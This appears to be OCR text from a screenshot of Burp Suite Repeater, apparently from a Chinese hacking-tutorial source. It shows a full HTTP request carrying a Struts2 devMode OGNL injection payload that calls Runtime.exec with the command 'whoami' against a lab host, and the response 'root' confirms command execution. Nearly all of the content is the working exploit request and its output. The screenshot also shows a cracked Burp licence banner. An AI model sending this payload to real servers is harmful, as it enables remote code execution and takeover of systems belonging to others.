 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
GET
//devmode.action?debug=command&expression=(%23_memberAcc
ess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23cont
ext[%23parameters.rpsobj[0]].getWriter().println(@org.a
pache.commons.io.IOUtils@toString(@java.lang.Runtime@ge
tRuntime().exec(%23parameters.command[0]).getInputStrea
m()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.
dispatcher.HttpServletResponse&content=123456789&comman
d=whoami HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Cookie: JSESSIONID=60C9955E8AD064F875F0B9CD53C9E70D
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 03 May 2016 15:39:28 GMT
If-None-Match: W/"389-1462289968000"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie:
JSESSIONID=4ABAB3E5E74F8D5A662DE86EF9C31F4F; Path=/;
HttpOnly
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 10
Date: Fri, 20 Aug 2021 12:19:08 GMT
Connection: close
root
null
? < + > Type a search 0 matches
HACK学习呀
Done 223 bytes | 8 millis